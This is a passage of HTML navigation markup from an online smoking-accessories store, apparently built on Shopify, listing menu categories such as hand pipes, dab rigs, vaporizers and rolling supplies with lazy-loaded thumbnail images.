                    alt="Dab Rigs"
                  />
                  <span class="link-title"><span> Dab Rigs</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/bubblers">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/bubbler_83973a27-1d86-4b64-b867-6820d18c7b6d_210x.png.jpg?v=1568302477"
                    alt="Bubblers"
                  />
                  <span class="link-title"><span> Bubblers</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/mini-bongs-nano-rigs"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/mini_bongs_210x.jpg?v=1572288214"
                    alt="Mini Bongs"
                  />
                  <span class="link-title"><span> Mini Bongs</span></span>
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </li>
  <li class="menu-lv-1 item dropdown mega-menu">
    <a class="menu__moblie" href="/collections/glass-pipes-hand-pipes">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/hand-pipes.png?v=246670262447537684"
          alt="Hand Pipes"
          loading="lazy"
          onerror="style.display='none';"
      /></span>
      <span> Hand Pipes</span>
      <svg
        class="icon-dropdown"
        width="100%"
        height="100%"
        aria-hidden="true"
        focusable="false"
        role="img"
      >
        <use
          xlink:href="#faChevronRight"
          xmlns:xlink="http://www.w3.org/1999/xlink"
        ></use>
      </svg>
    </a>
    <div class="sub-menu-mobile menu-mb-translate">
      <div class="bg">
        <div class="menu-mb-title">
          <svg
            data-toggle-menu-mb=""
            class="icon-dropdown"
            width="100%"
            height="100%"
            aria-hidden="true"
            focusable="false"
            role="img"
          >
            <use
              xlink:href="#faChevronLeft"
              xmlns:xlink="http://www.w3.org/1999/xlink"
            ></use>
          </svg>
          <span> Hand Pipes</span>
        </div>
        <div class="site-nav-dropdown style_6">
          <div class="container">
            <div class="row">
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/glass-pipes-hand-pipes"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/pipes-all_3762cafd-d38a-4c33-9634-ef2614d653d2_210x.png.jpg?v=1568302441"
                    alt="View All Hand Pipes"
                  />
                  <span class="link-title"
                    ><span> View All Hand Pipes</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/spoons">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/pipes_210x.png.jpg?v=1568302511"
                    alt="Spoon Pipes"
                  />
                  <span class="link-title"><span> Spoon Pipes</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/bubblers">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/bubbler_83973a27-1d86-4b64-b867-6820d18c7b6d_210x.png.jpg?v=1568302477"
                    alt="Bubblers"
                  />
                  <span class="link-title"><span> Bubblers</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/chillums">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/chillum_919a4e1d-c028-4271-b61e-8938cf0e5190_210x.png.jpg?v=1568382368"
                    alt="Chillums &amp; Dugouts"
                  />
                  <span class="link-title"
                    ><span> Chillums &amp; Dugouts</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/glass-blunts">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/glassblunt_210x.jpeg.jpg?v=1568302458"
                    alt="Glass Blunts"
                  />
                  <span class="link-title"><span> Glass Blunts</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/glass-pipes-under-25"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/pipes_under_25_210x.jpg?v=1568302528"
                    alt="Pipes Under $25"
                  />
                  <span class="link-title"><span> Pipes Under $25</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/themed-novelty-pipes"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/themed_f8ac50c1-bd15-4135-8054-fd113ddf0681_210x.png.jpg?v=1568302417"
                    alt="Themed Pipes"
                  />
                  <span class="link-title"><span> Themed Pipes</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/steamrollers">
                  <img
                    class="lazyload"
                    src=""
                    width="154" height="170" loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/steamroller_210x.png.jpg?v=1632925223"
                    alt="Steamrollers"
                  />
                  <span class="link-title"><span> Steamrollers</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/sherlock-pipes">
                  <img
                    class="lazyload"
                    src=""
                    width="154" height="170" loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/pipes-sherlock_5e7f4899-644d-4fb4-8df5-75710f5569d6_210x.png.jpg?v=1632925322"
                    alt="Sherlock Pipes"
                  />
                  <span class="link-title"><span> Sherlock Pipes</span></span>
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </li>
  <li class="menu-lv-1 item dropdown mega-menu">
    <a class="menu__moblie" href="/collections/dab-rigs-and-oil-rigs">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/dab-rigs.png?v=6418485418577081617"
          alt="Dab Rigs"
          loading="lazy"
          onerror="style.display='none';"
      /></span>
      <span> Dab Rigs</span>
      <svg
        class="icon-dropdown"
        width="100%"
        height="100%"
        aria-hidden="true"
        focusable="false"
        role="img"
      >
        <use
          xlink:href="#faChevronRight"
          xmlns:xlink="http://www.w3.org/1999/xlink"
        ></use>
      </svg>
    </a>
    <div class="sub-menu-mobile menu-mb-translate">
      <div class="bg">
        <div class="menu-mb-title">
          <svg
            data-toggle-menu-mb=""
            class="icon-dropdown"
            width="100%"
            height="100%"
            aria-hidden="true"
            focusable="false"
            role="img"
          >
            <use
              xlink:href="#faChevronLeft"
              xmlns:xlink="http://www.w3.org/1999/xlink"
            ></use>
          </svg>
          <span> Dab Rigs</span>
        </div>
        <div class="site-nav-dropdown style_6">
          <div class="container">
            <div class="row">
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/dab-rigs-and-oil-rigs"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/dabrig_f8de5f35-1e70-4fec-add5-e8771063e8d8_210x.png.jpg?v=1568381203"
                    alt="Shop All Dab Rigs"
                  />
                  <span class="link-title"
                    ><span> Shop All Dab Rigs</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/dab-rigs-under-50">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/dab-under-50_210x.png.jpg?v=1568302208"
                    alt="Dab Rigs Under $50"
                  />
                  <span class="link-title"
                    ><span> Dab Rigs Under $50</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/recycler-dab-rigs">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/recycler_94d806e5-5850-4241-9743-d0c9af0e9bd4_210x.png.jpg?v=1568302154"
                    alt="Recycler Rigs"
                  />
                  <span class="link-title"><span> Recycler Rigs</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/mini-bongs-nano-rigs"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/mini_bongs_210x.jpg?v=1572288214"
                    alt="Nano Rigs"
                  />
                  <span class="link-title"><span> Nano Rigs</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/e-nails">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/enail_c0fd78bf-1279-440f-a1b4-eeebf8278a53_210x.png.jpg?v=1568302081"
                    alt="E-Rigs &amp; E-Nails"
                  />
                  <span class="link-title"
                    ><span> E-Rigs &amp; E-Nails</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/dab-nails-dabbers-accessories"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/dabtools_68861a7c-fbfe-4705-8340-5db873374d81_210x.png.jpg?v=1568302020"
                    alt="Bangers &amp; Tools"
                  />
                  <span class="link-title"
                    ><span> Bangers &amp; Tools</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/cleaning-supplies">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/cleaner_210x.jpg?v=1568301419"
                    alt="Cleaning Supplies"
                  />
                  <span class="link-title"
                    ><span> Cleaning Supplies</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/nectar-collectors">
                  <img
                    class="lazyload"
                    src=""
                    width="154" height="170" loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/nectarcollector_210x.jpeg.jpg?v=1614324477"
                    alt="Nectar Collectors &amp; Concentrate Straws"
                  />
                  <span class="link-title"
                    ><span>
                      Nectar Collectors &amp; Concentrate Straws</span
                    ></span
                  >
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </li>
  <li class="menu-lv-1 item dropdown mega-menu">
    <a class="menu__moblie" href="/collections/dab-nails-dabbers-accessories">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/dabbing-accessories.png?v=17736172069197500531"
          alt="Dabbing Accessories"
          loading="lazy"
          onerror="style.display='none';"
      /></span>
      <span> Dabbing Accessories</span>
      <svg
        class="icon-dropdown"
        width="100%"
        height="100%"
        aria-hidden="true"
        focusable="false"
        role="img"
      >
        <use
          xlink:href="#faChevronRight"
          xmlns:xlink="http://www.w3.org/1999/xlink"
        ></use>
      </svg>
    </a>
    <div class="sub-menu-mobile menu-mb-translate">
      <div class="bg">
        <div class="menu-mb-title">
          <svg
            data-toggle-menu-mb=""
            class="icon-dropdown"
            width="100%"
            height="100%"
            aria-hidden="true"
            focusable="false"
            role="img"
          >
            <use
              xlink:href="#faChevronLeft"
              xmlns:xlink="http://www.w3.org/1999/xlink"
            ></use>
          </svg>
          <span> Dabbing Accessories</span>
        </div>
        <div class="site-nav-dropdown style_6">
          <div class="container">
            <div class="row">
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/dab-nails-dabbers-accessories"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/dabtools_68861a7c-fbfe-4705-8340-5db873374d81_210x.png.jpg?v=1568302020"
                    alt="All Dabbing Supplies"
                  />
                  <span class="link-title"
                    ><span> All Dabbing Supplies</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/quartz-bangers-and-nails"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/dank-tools-14mm-18mm-male-domeless-titanium-nail-1_grande_86b79801-cc55-467e-a317-f68616d5e6c7_210x.jpg?v=1568302134"
                    alt="Quartz Bangers &amp; Nails"
                  />
                  <span class="link-title"
                    ><span> Quartz Bangers &amp; Nails</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/drop-downs-reclaim-catchers"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/dropdown_107bcd8e-4a68-4777-9b15-37a3e99ecc88_210x.png.jpg?v=1568301994"
                    alt="Dabbing Adapters"
                  />
                  <span class="link-title"><span> Dabbing Adapters</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/dabbers">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/dabbers_e8a76381-6578-467d-8c9b-9aa2b7d19337_210x.png.jpg?v=1568302055"
                    alt="Dabbers"
                  />
                  <span class="link-title"><span> Dabbers</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/carb-caps">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/carbcap_210x.jpeg.jpg?v=1568302042"
                    alt="Carb Caps"
                  />
                  <span class="link-title"><span> Carb Caps</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/torches">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/torch_ae557cf7-4b38-4aa1-a0b4-34b7fca48b3c_210x.png.jpg?v=1568302193"
                    alt="Torches"
                  />
                  <span class="link-title"><span> Torches</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/dab-mats-silicone-jars"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/dabmats_1eb61872-2e9d-4f75-abc2-b15d7b06f824_210x.png.jpg?v=1568302178"
                    alt="Silicone Accessories"
                  />
                  <span class="link-title"
                    ><span> Silicone Accessories</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/cleaning-supplies">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/cleaner_210x.jpg?v=1568301419"
                    alt="Cleaning Supplies"
                  />
                  <span class="link-title"
                    ><span> Cleaning Supplies</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/extraction-devices">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/levo_2-5_1024x1024_6d5c24da-066c-4078-8376-f134006a8297_210x.jpg?v=1568754795"
                    alt="Extractors"
                  />
                  <span class="link-title"><span> Extractors</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/titanium-nails">
                  <img
                    class="lazyload"
                    src=""
                    width="154"height="170" loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/titaniumnail_210x.png.jpg?v=1632929856"
                    alt="Titanium Nails"
                  />
                  <span class="link-title"><span> Titanium Nails</span></span>
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </li>
  <li class="menu-lv-1 item dropdown mega-menu">
    <a class="menu__moblie" href="/collections/vaporizers">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/vaporizers.png?v=11654831168816356044"
          alt="Vaporizers"
          loading="lazy"
          onerror="style.display='none';"
      /></span>
      <span> Vaporizers</span>
      <svg
        class="icon-dropdown"
        width="100%"
        height="100%"
        aria-hidden="true"
        focusable="false"
        role="img"
      >
        <use
          xlink:href="#faChevronRight"
          xmlns:xlink="http://www.w3.org/1999/xlink"
        ></use>
      </svg>
    </a>
    <div class="sub-menu-mobile menu-mb-translate">
      <div class="bg">
        <div class="menu-mb-title">
          <svg
            data-toggle-menu-mb=""
            class="icon-dropdown"
            width="100%"
            height="100%"
            aria-hidden="true"
            focusable="false"
            role="img"
          >
            <use
              xlink:href="#faChevronLeft"
              xmlns:xlink="http://www.w3.org/1999/xlink"
            ></use>
          </svg>
          <span> Vaporizers</span>
        </div>
        <div class="site-nav-dropdown style_6">
          <div class="container">
            <div class="row">
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/vaporizers">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/vapes_48d3a9f4-eaed-4cbf-9123-0322e7d91ca8_210x.png.jpg?v=1568302742"
                    alt="View All Vapes"
                  />
                  <span class="link-title"><span> View All Vapes</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/dry-herb-vaporizers">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/dryherb_210x.png.jpg?v=1568303271"
                    alt="Dry Herb Vaporizers"
                  />
                  <span class="link-title"
                    ><span> Dry Herb Vaporizers</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/concentrate-vaporizers"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/concen_0d31d21f-501d-4b02-be35-1e3043f986c5_210x.png.jpg?v=1568303341"
                    alt="Wax &amp; Oil Vapes"
                  />
                  <span class="link-title"
                    ><span> Wax &amp; Oil Vapes</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/oil-wax-and-cart-vape-batteries"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/vape_batteries_210x.jpg?v=1568303317"
                    alt="Vape Batteries"
                  />
                  <span class="link-title"><span> Vape Batteries</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/vape-cartridges-atomizers"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/cartridges_210x.jpg?v=1568303338"
                    alt="Atomizers &amp; Cartridges"
                  />
                  <span class="link-title"
                    ><span> Atomizers &amp; Cartridges</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/extraction-devices">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/levo_2-5_1024x1024_6d5c24da-066c-4078-8376-f134006a8297_210x.jpg?v=1568754795"
                    alt="Infusers &amp; Extractors"
                  />
                  <span class="link-title"
                    ><span> Infusers &amp; Extractors</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/vaporizer-accessories"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/vapeacces_1273ebe9-82d7-429a-8b90-223161d4b5a3_210x.png.jpg?v=1568303298"
                    alt="Vape Accessories"
                  />
                  <span class="link-title"><span> Vape Accessories</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/portable-vaporizers">
                  <img
                    class="lazyload"
                    src=""
                    width="154" height="170" loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/concen_b99a9466-ad88-4f6e-8710-7f7bac9cb233_210x.png.jpg?v=1632930780"
                    alt="Portable Vaporizers"
                  />
                  <span class="link-title"
                    ><span> Portable Vaporizers</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/desktop-vaporizers">
                  <img
                    class="lazyload"
                    src=""
                    width="154" height="170" loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/vapes_7395d1db-d38d-4d0f-a3cf-69c497bc098f_210x.png.jpg?v=1632930862"
                    alt="Desktop Vaporizers"
                  />
                  <span class="link-title"
                    ><span> Desktop Vaporizers</span></span
                  >
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </li>
  
  <li class="menu-lv-1 item dropdown mega-menu">
    <a
      class="menu__moblie"
      href="/collections/rolling-papers-machines-and-accessories"
    >
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/rolling-papers-and-supplies.png?v=13601711350127530679"
          alt="Rolling Papers And Supplies"
          loading="lazy"
          onerror="style.display='none';"
      /></span>
      <span> Rolling Papers And Supplies</span>
      <svg
        class="icon-dropdown"
        width="100%"
        height="100%"
        aria-hidden="true"
        focusable="false"
        role="img"
      >
        <use
          xlink:href="#faChevronRight"
          xmlns:xlink="http://www.w3.org/1999/xlink"
        ></use>
      </svg>
    </a>
    <div class="sub-menu-mobile menu-mb-translate">
      <div class="bg">
        <div class="menu-mb-title">
          <svg
            data-toggle-menu-mb=""
            class="icon-dropdown"
            width="100%"
            height="100%"
            aria-hidden="true"
            focusable="false"
            role="img"
          >
            <use
              xlink:href="#faChevronLeft"
              xmlns:xlink="http://www.w3.org/1999/xlink"
            ></use>
          </svg>
          <span> Rolling Papers And Supplies</span>
        </div>
        <div class="site-nav-dropdown style_6">
          <div class="container">
            <div class="row">
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/rolling-papers">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/rollingpapers2_a8d13bcb-2e63-4a75-bc84-6de793c755b3_210x.png.jpg?v=1568304988"
                    alt="Rolling Papers &amp; Tips"
                  />
                  <span class="link-title"
                    ><span> Rolling Papers &amp; Tips</span></span
                  >
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/rolling-trays">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/rolling_tray_210x.jpg?v=1568305005"
                    alt="Rolling Trays"
                  />
                  <span class="link-title"><span> Rolling Trays</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/rolling-machines">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/rollingmachine_210x.png.jpg?v=1568305032"
                    alt="Rolling Machines"
                  />
                  <span class="link-title"><span> Rolling Machines</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/ashtrays">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/ashrays_210x.jpg?v=1568306047"
                    alt="Ashtrays"
                  />
                  <span class="link-title"><span> Ashtrays</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a class="menu__moblie" href="/collections/grinders">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/grinders_cf78b026-e887-41bb-a0df-f06418717194_210x.png.jpg?v=1568306018"
                    alt="Herb Grinders"
                  />
                  <span class="link-title"><span> Herb Grinders</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col1-5 inner dropdown">
                <a
                  class="menu__moblie"
                  href="/collections/rolling-papers-machines-and-accessories"
                >
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/rollingpapers2_62b4d415-eda0-4a59-9259-1b0205fca23e_210x.png.jpg?v=1568305023"
                    alt="All Rolling Supplies"
                  />
                  <span class="link-title"
                    ><span> All Rolling Supplies</span></span
                  >
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </li>
  <li class="menu-lv-1 item dropdown mega-menu">
    <a class="menu__moblie" href="/collections/accessories">
      <span class="icon-img">
        <img
          class="lazyload"
          width="23"
          height="23"
          src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2023'%3E%3C/svg%3E"
          data-src="//cdn.shopify.com/s/files/1/1085/8818/files/accessories.png?v=2307791466364166939"
          alt="Accessories"
          loading="lazy"
          onerror="style.display='none';"
      /></span>
      <span> Accessories</span>
      <svg
        class="icon-dropdown"
        width="100%"
        height="100%"
        aria-hidden="true"
        focusable="false"
        role="img"
      >
        <use
          xlink:href="#faChevronRight"
          xmlns:xlink="http://www.w3.org/1999/xlink"
        ></use>
      </svg>
    </a>
    <div class="sub-menu-mobile menu-mb-translate">
      <div class="bg">
        <div class="menu-mb-title">
          <svg
            data-toggle-menu-mb=""
            class="icon-dropdown"
            width="100%"
            height="100%"
            aria-hidden="true"
            focusable="false"
            role="img"
          >
            <use
              xlink:href="#faChevronLeft"
              xmlns:xlink="http://www.w3.org/1999/xlink"
            ></use>
          </svg>
          <span> Accessories</span>
        </div>
        <div class="site-nav-dropdown style_6">
          <div class="container">
            <div class="row">
              <div class="menu-lv-2 col-2 inner dropdown">
                <a class="menu__moblie" href="/collections/ashcatchers">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/ashcatch_8491948e-c4e8-4e0c-b5d9-cd1bdeaf9770_210x.png.jpg?v=1568301306"
                    alt="Ashcatchers"
                  />
                  <span class="link-title"><span> Ashcatchers</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a class="menu__moblie" href="/collections/glass-adapters">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/dropdown_d88da8fe-b248-4cd5-be9a-d43651be40c6_210x.png.jpg?v=1572212241"
                    alt="Glass Adapters"
                  />
                  <span class="link-title"><span> Glass Adapters</span></span>
                </a>
              </div>
              <div class="menu-lv-2 col-2 inner dropdown">
                <a class="menu__moblie" href="/collections/glass-bowls">
                  <img
                    class="lazyload"
                    src=""
                    width="154"
                    height="170"
                    loading="lazy"
                    data-src="//cdn.shopify.com/s/files/1/1085/8818/collections/glassbowl_6ec0c440-152f-40b9-91ae-05933b16220d_210x.png.jpg?v=1568380164"
                    alt="Replacement Bowls &amp; Slides"
                  />
                  <span class="link-title"
